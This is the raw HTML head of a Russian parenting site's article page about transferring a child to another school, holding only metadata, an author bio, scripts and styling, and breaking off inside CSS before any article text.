

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html
body_size: 34709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html'>shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Как беспроблемно перевести ребёнка в другую школу</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="В статье рассказывается о пакете документов и ряде формальностей, необходимых для перехода в другую школу" /><link rel="canonical" href="https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как беспроблемно перевести ребёнка в другую школу" /><meta property="og:description" content="В статье рассказывается о пакете документов и ряде формальностей, необходимых для перехода в другую школу" /><meta property="og:url" content="https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2015-08-27T17:11:01+00:00" /><meta property="article:modified_time" content="2017-04-18T13:42:36+00:00" /><meta name="author" content="Наталья Василишин" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Наталья Василишин" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html","url":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html","name":"Как беспроблемно перевести ребёнка в другую школу","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg","datePublished":"2015-08-27T17:11:01+00:00","dateModified":"2017-04-18T13:42:36+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33f3003cdd3eade05f17a69988bae0bf"},"description":"В статье рассказывается о пакете документов и ряде формальностей, необходимых для перехода в другую школу","breadcrumb":{"@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg","width":1600,"height":1200,"caption":"Фасад школы"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/roditelyam/kak-pravilno-oformit-perevod-rebyonka-v-druguyu-shkolu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Как правильно оформить перевод ребёнка в другую школу"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33f3003cdd3eade05f17a69988bae0bf","name":"Наталья Василишин","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3741a38f94f4571644129d44c85d487?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3741a38f94f4571644129d44c85d487?s=96&d=mm&r=g","caption":"Наталья Василишин"},"description":"Высшее филологическое образование, 11 лет стажа преподавания английского и русского языков, любовь к детям и объективный взгляд на современность - ключевые линии моей 31-летней жизни. Сильные качества: ответственность, желание узнавать новое и самосовершенствоваться. В 2006 году окончила магистратуру по русской филологии, давно хотела попробовать силы в написании статей. Тем более, что опыт работы и жизни позволяет не просто рерайтить чужое,а сказать что-то своё. Отпуск по уходу за ребёнком как раз и предоставил возможность вплотную заняться воплощением давней идеи.","url":"https://shkolabuduschego.ru/author/natalyavasilishin83"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"0aaaa760ae","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/3287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=3287' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) 